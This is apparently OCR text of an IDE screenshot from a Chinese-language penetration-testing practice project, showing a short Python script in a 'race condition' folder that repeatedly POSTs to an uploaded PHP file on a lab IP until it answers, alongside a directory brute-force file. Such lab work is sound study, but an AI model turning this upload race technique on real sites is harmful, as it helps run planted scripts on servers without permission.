 P pentest 版本控制 request
项目
chapter03
chapter04
chapter05
dic.txt
dir_brute.py
file_open.py
threads.py
chapter06
chapter07
ctf
Tencent
条件竞争
create.py
request.py
jd.txt
scrapy.cfg
create.py request.py
3
1 import requests
2
3 url = "http://192.168.70.10//upload/xxx.php"
4
5 while True:
6 try:
7 response = requests.post(url)
8 if response.status_code == 200:
9 print("ok")
10 break
11 except:
12 pass
运行 create request
D:\environment\Python\anaconda3\envs\pentest\python.exe D:\codes\python_codes\python_workspace\pentest\条件竞争\request.py
ok
进程已结束，退出代码为 0
pentest > 条件竞争 > request.py 5:12 CRLF UTF-8 4 个空格 pentest